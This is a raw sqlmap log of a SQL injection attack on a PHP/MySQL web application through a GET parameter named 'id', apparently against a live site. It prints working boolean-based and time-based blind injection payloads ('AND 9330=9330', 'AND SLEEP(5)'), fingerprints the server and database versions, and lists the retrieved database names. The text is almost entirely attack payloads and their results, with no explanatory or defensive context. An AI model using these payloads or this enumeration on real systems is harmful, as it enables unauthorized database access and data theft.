 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=details&app=home&id=7 AND 9330=9330&mod=Specials&specials_name=%E5%85%AB%E5%8D%A6%E5%92%96%E5%95%A1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=details&app=home&id=7 AND SLEEP(5)&mod=Specials&specials_name=%E5%85%AB%E5%8D%A6%E5%92%96%E5%95%A1
---
[21:19:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:19:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:19:56] [INFO] fetching database names
[21:19:56] [INFO] fetching number of databases
[21:19:56] [INFO] resumed: 3
[21:19:56] [INFO] retrieving the length of query output
[21:19:56] [INFO] retrieved:
[21:19:57] [WARNING] reflective value(s) found and filtering out
18
[21:20:27] [INFO] retrieved: information_schema
[21:20:27] [INFO] retrieving the length of query output
[21:20:27] [INFO] retrieved: 7
[21:20:47] [INFO] retrieved: creator
[21:20:47] [INFO] retrieving the length of query output
[21:20:47] [INFO] retrieved: 4
[21:21:00] [INFO] retrieved: test
available databases [3]:
[*] creator
[*] information_schema
[*] test